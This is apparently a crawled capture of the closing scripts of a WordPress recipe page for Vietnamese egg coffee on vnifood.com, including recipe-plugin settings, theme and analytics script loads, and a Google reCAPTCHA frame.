var wpurp_meal_planner = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/meal-planner","printUrl":"https:\/\/vnifood.com\/wpurp_print\/","nonce":"eb4ea87615","nonce_print":"80654def3f","nonce_admin":"","textLeftovers":"leftovers","textQuantity":"Quantity","textServings":"Servings","textDeleteCourse":"Do you want to remove this entire course?","textDeleteRecipe":"Do you want to remove this recipe from the menu?","textDeleteRecipes":"Do you want to remove all these recipes from the menu?","textAddToMealPlan":"This recipe has been added to your Meal Plan","nutrition_facts_fields":["calories","fat","carbohydrate","protein"],"nutrition_facts_calories_type":"calories","nutrition_facts_total":"","adjustable_system":"1","default_unit_system":"0","consolidate_ingredients":"1","checkboxes":"1","fractions":"","print_shoppinglist_style":"","datepicker":{"dateFormat":"yy-mm-dd","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":false}};
var wpurp_add_to_meal_plan = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"41860172c1","datepicker":{"dateFormat":"yy-mm-dd","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":false}};
var wpurp_timer = {"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/>\n<path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/>\n<\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22\nc0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/>\n<\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12\nl-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3\nc0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/>\n<\/g><\/svg>"}};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","fluid_ounce":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"f62c191a01","consolidate_ingredients":"1","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","ingredient_notes":"","fractions":"","print_recipe_list":"","print_recipe_list_header":"<tr><th>Recipe<\/th><th>Servings<\/th><\/tr>","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"59259c1793"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"08f7007db2"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
var wpurp_user_submissions = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"514472f665","confirm_message":"Are you sure you want to delete this recipe:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=3.12.0" id="wpurp_script_minified-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/isotope/isotope.pkgd.min.js?ver=2.8.0" id="isotopewpupg-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wpupg_grid-js-extra">
/* <![CDATA[ */
var wpupg_public = {"ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpupg_ajax=1","animationSpeed":"0.8s","animationShow":{"opacity":"1"},"animationHide":{"opacity":"0"},"nonce":"11d52a7dda","rtl":"","dropdown_hide_search":"","link_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/js/grid.js?ver=2.8.0" id="wpupg_grid-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/select2/js/select2.js?ver=2.8.0" id="select2wpupg-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-dropdown/js/filter-dropdown.js?ver=2.8.0" id="filter-dropdown-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-text/js/filter-text.js?ver=2.8.0" id="filter-text-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-infinite-load/js/pagination-infinite-load.js?ver=2.8.0" id="pagination-infinite-load-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-load-filter/js/pagination-load-filter.js?ver=2.8.0" id="pagination-load-filter-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-load-more/js/pagination-load-more.js?ver=2.8.0" id="pagination-load-more-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7c64d709c8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"0","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"0","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1757313014" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
					let ezTocStickyContainer = document.querySelector('#ez-toc-sticky-container');
					if (document.querySelectorAll('#ez-toc-sticky-container').length > 0) {
						let ezTocStickyContainerUL = ezTocStickyContainer.querySelectorAll('.ez-toc-link');
						for (let i = 0; i < ezTocStickyContainerUL.length; i++) {
							let anchorHREF = ezTocStickyContainerUL[i].getAttribute('href');
							ezTocStickyContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
						}
					}
				
				}
			
/* ]]> */
</script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"10","sticky_header_logo":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/07\/Food.png","logo":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/08\/1.jpg","logo_retina":"","logo_mobile":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/07\/Food.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/themes/voice/js/min.js?ver=2.8.4" id="vce_custom-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/comment-reply.min.js?ver=cd0d85d6fcfec6df7ac5e92b9637740d" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpAjaxifyComments-js-extra">
/* <![CDATA[ */
var WPACCallbacks = {"beforeSelectElements":"","beforeUpdateComments":"","afterUpdateComments":"","beforeSubmitComment":"","afterPostComment":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-js.js?ver=924a21ce73fed12df9b1" id="wpAjaxifyComments-js"></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","post_id":"1966","user_rating_nonce":"20aec034b0","success_msg":"Thanks!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-schema-pro/admin/assets/min-js/frontend.min.js?ver=2.7.23" id="wp-schema-pro-fontend-script-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd96a8eaba9149a8adcbba74bd1174dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 103
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Y_QR4dXRm-vBVoVXVd-zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861387960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2121105196&t=pageview&_s=1&dl=https%3A%2F%2Fvnifood.com%2Frecipe%2Fvietnamese-egg-coffee%2F&ul=en-us%40posix&dt=VIETNAMESE%20EGG%20COFFEE%20-%20VniFood&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=364670203&gjid=391729913&cid=2077836531.1768861386&tid=UA-144383069-5&_gid=381691361.1768861387&_r=1&_slc=1&gtm=45He61e1n81W2C5H6Vv812504526za200zd812504526&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616985~115938465~115938468~116988316~117041587&z=1093141439
body_size: -561
content:
2,cG-8093GZTBQL